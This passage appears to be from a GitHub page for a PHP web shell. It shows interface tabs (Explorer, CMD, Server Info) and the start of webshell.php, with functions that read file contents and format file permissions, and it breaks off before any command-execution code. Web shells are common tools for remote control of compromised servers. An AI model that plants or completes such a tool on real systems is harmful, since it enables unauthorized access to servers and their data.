 Webshell
Explorer CMD Server Info
File: webshell.php
Back
<?php
// Show file content
function showContent($file) {
    if (is_file($file)) {
        return file_get_contents($file);
    } else {
        return "No se pudo abrir el archivo.";
    }
}

// File / Folder permissions
function printPerms($file) {
        $mode = fileperms($file);
        if( $mode & 0x1000 ) { $type='p'; }
        else if( $mode & 0x2000 ) { $type='c'; }
        else if( $mode & 0x4000 ) { $type='d'; }
        else if( $mode & 0x6000 ) { $type='b'; }
        else if( $mode & 0x8000 ) { $type='-'; }
        else if( $mode & 0xA000 ) { $type='l'; }
        else if( $mode & 0xC000 ) { $type='s'; }
        else $type='u';
        $owner["read"] = ($mode & 00400) ? 'r' : '-';
        $owner["write"] = ($mode & 00200) ? 'w' : '-';
        $owner["execute"] = ($mode & 00100) ? 'x' : '-';
        $group["read"] = ($mode & 00040) ? 'r' : '-';
        $group["write"] = ($mode & 00020) ? 'w' : '-';
        $group["execute"] = ($mode & 00010) ? 'x' : '-';